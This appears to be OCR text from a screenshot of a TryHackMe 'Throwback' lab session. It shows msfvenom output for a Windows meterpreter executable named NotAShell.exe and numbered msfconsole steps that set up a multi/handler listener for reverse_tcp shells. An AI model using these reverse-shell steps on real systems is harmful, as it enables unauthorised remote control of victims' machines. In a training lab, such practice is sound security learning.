 TryHackMe |
log file pfsen
Phonebook.c
microsoft 0 d
tryhackme.com/room/throwback
T
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
iSupport - Sandbox
Attendance Enterpr...
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
[root@pandorasbox]-[/home/pvris]
#file NotAShell.exe
NotAShell.exe: PE32 executable (GUI) Intel 80386, for MS Windows
[root@pandorasbox]-[/home/pvris]
#
Statistics after generating a meterpreter payload
Setting up your Handler
Metasploit makes setting up handlers incredibly easy, after
generating your payload, we need to spin up msfconsole and
use the exploit/multi/handler module. Next you'll need to set
several variables, the payload variable, the LHOST variables, and
the LPORT variable to the values you selected in the Generating
Payloads sections. After that, you can execute your task run or
exploit (the -j flag is optional and indicated that it will be
running as a job in the background in the even you're expecting
more than one reverse shell to come).
1.) msfconsole
2.) use exploit/multi/handler
3.) set payload windows/meterpreter/reverse_tcp
4.) set LPORT
5.) set LHOST tun0
6.) exploit -j
kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.50.31.68
0:36
root@kali: /home/kali/throwback/mail
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: /home/kali/throwback/mail
root@kali: /home/kali/throwback/mail
(root㉿kali)-[/home/kali/throwback/mail]
# msfconsole
[*] Starting the metasploit Framework console.../